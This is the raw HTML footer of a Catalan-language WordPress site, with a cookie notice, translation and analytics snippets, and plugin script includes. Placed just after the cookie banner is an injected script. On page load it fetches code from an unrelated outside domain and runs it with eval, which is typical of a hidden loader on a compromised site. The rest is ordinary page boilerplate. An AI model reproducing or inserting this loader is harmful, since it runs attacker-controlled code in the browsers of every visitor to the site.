<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		Aquest lloc web utilitza cookies perquè vostè tinga la millor experiència d'usuari. Si continua navegant està donant el seu consentiment per a l'acceptació de les esmentades cookies i l'acceptació de la nostra <a href="https://benlloc.es/politica-de-cookies/" title="política de cookies" target="_blank">política de cookies</a>, punxe l'enllaç per més informació.
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
         <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div id="flags" style="display:none" class="size16"><ul id="sortable" class="ui-sortable"><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Bulgarian"><a href="#" title="Bulgarian" class="nturl notranslate bg flag Bulgarian"></a></li><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Romanian"><a href="#" title="Romanian" class="nturl notranslate ro flag Romanian"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-ca"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ca', includedLanguages:'ar,bg,ca,en,fr,de,it,ro,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false, multilanguagePage:true}, 'google_language_translator');}</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57188342-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_functional-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/style/SlideshowPlugin/functional.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_style-dark-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/css/style-dark.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://benlloc.es/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_style-light-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/css/style-light.css?ver=2.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-11 11:03:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ca"},"This contact form is placed in the wrong place.":["Aquest formulari de contacte est\u00e0 col\u00b7locat en el lloc equivocat."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/benlloc.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/jquery.flexslider-min.js?ver=6.8.3" id="wpzoom-jquery.flexslider-min-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/dropdown.js?ver=6.8.3" id="wpzoom-dropdown-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/colorbox.min.js?ver=6.8.3" id="wpzoom-colorbox.min-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0" id="do-etfw-twitter-widgets-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1749808700" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/js/wzslider.js" id="wzslider-js"></script>
<script type="text/javascript" id="slideshow-jquery-image-gallery-script-js-extra">
/* <![CDATA[ */
var SlideshowPluginSettings_10447 = {"animation":"slide","slideSpeed":"1","descriptionSpeed":"0.4","intervalSpeed":"5","slidesPerView":"1","maxWidth":"0","aspectRatio":"3:1","height":"200","imageBehaviour":"natural","showDescription":"true","hideDescription":"true","preserveSlideshowDimensions":"false","enableResponsiveness":"true","play":"true","loop":"true","pauseOnHover":"true","controllable":"true","hideNavigationButtons":"false","showPagination":"true","hidePagination":"true","controlPanel":"false","hideControlPanel":"true","waitUntilLoaded":"true","showLoadingIcon":"true","random":"false","avoidFilter":"true"};
var slideshow_jquery_image_gallery_script_adminURL = "https:\/\/benlloc.es\/wp-admin\/";
var SlideshowPluginSettings_919 = {"animation":"fade","slideSpeed":"1","descriptionSpeed":"0.4","intervalSpeed":"5","slidesPerView":"1","maxWidth":"0","aspectRatio":"3:1","height":"80","imageBehaviour":"natural","showDescription":"false","hideDescription":"true","preserveSlideshowDimensions":"false","enableResponsiveness":"true","play":"true","loop":"true","pauseOnHover":"true","controllable":"false","hideNavigationButtons":"false","showPagination":"false","hidePagination":"true","controlPanel":"false","hideControlPanel":"true","waitUntilLoaded":"true","showLoadingIcon":"true","random":"false","avoidFilter":"true"};
var slideshow_jquery_image_gallery_script_adminURL = "https:\/\/benlloc.es\/wp-admin\/";
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/js/min/all.frontend.min.js?ver=2.3.1" id="slideshow-jquery-image-gallery-script-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script></body>
</html>
